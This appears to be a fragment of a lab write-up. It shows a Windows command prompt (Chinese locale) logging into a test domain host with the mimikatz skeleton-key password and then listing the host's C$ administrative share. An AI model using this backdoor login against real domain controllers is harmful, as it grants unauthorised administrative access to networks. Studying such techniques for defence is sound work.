 C:\Users\test>net use \\WIN-8VVLRPIAJB0.test.local mimikatz /user:a@test.local
命令成功完成。
C:\Users\test>dir \\WIN-8VVLRPIAJB0.test.local\c$
驱动器 \\WIN-8VVLRPIAJB0.test.local\c$ 中的卷没有标签。
卷的序列号是 4EB9-0510
\\WIN-8VVLRPIAJB0.test.local\c$ 的目录
2015/07/07  08:28    <DIR>          inetpub
2015/11/08  23:12    <DIR>          OpenLDAP
2009/07/13  19:20    <DIR>          PerfLogs
2015/11/09  00:02    <DIR>          Program Files
2015/11/09  00:20    <DIR>          Program Files (x86)
2015/12/15  22:43    <DIR>          test
2015/11/09  18:34    <DIR>          Users
2015/11/09  17:01    <DIR>          Windows
0 个文件              0 字节
8 个目录 26,511,912,960 可用字节